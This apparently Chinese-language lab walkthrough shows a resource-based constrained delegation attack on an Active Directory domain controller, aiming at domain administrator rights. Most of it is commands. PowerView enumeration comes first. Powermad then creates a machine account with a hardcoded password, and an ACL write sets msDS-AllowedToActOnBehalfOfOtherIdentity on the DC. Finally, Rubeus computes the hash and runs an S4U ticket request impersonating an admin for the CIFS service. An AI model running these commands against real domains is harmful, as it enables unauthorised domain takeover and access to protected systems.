资源受限委派
获取域管理员
>Get-DomainUser|select -First 1
域对象信息
>Get-DomainObject -Identity 'DC=zone,DC=com'
ms-ds-machineaccountquota允许非特权用户将最多 10 台计算机连接到域











最后更新于
查看有没有设置msDS-AllowedToActOnBehalfOfOtherIdentity策略
>Get-DomainComputer dc|select name, msDS-AllowedToActOnBehalfOfOtherIdentity用powermad添加一具备SPN的机器账户
https://github.com/Kevin-Robertson/Powermad
>New-MachineAccount -MachineAccount newcom或
>$pass = ConvertTo-SecureString '123qwe!@#' -AsPlainText –Force
>New-MachineAccount –MachineAccount newcom -Password $pass
或
>New-MachineAccount -MachineAccount newcom -Password $(ConvertTo-SecureString '123qwe!@#' -AsPlainText -Force)获取添加的机器账户的SID将添加的机器账户的SID设置给DC的msDS-AllowedToActOnBehalfOfOtherIdentity参数
>$SD=New-Object Security.AccessControl.RawSecurityDescriptor -ArgumentList "O:BAD:(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;S-1-5-21-2346829310-1781191092-2540298887-1122)"; $SDBytes = New-Object byte[] ($SD.BinaryLength);$SD.GetBinaryForm($SDBytes, 0);Get-DomainComputer dc | Set-DomainObject -Set @{'msds-allowedtoactonbehalfofotheridentity'=$SDBytes}
设置完成后查看配置ACL允许访问
>$RawBytes=Get-DomainComputer dc -Properties 'msds-allowedtoactonbehalfofotheridentity' |select -expand msds-allowedtoactonbehalfofotheridentity;$Descriptor= New-Object Security.AccessControl.RawSecurityDescriptor -ArgumentList $RawBytes,0;$Descriptor.DiscretionaryAcl此时使用创建的机器账户的hash可伪造域管
先获取newcom的NTLM
>Rubeus.exe hash /password:123qwe!@# /user:newcom /domain:zone.com导入票据伪造域管用户访问cifs服务
>Rubeus.exe s4u /user:newcom$ /rc4:00AFFD88FA323B00D4560B F9FEF0EC2F /impersonateuser:godadmin /msdsspn:cifs/dc.zone.com /ptt成功获取到godadmin的tgs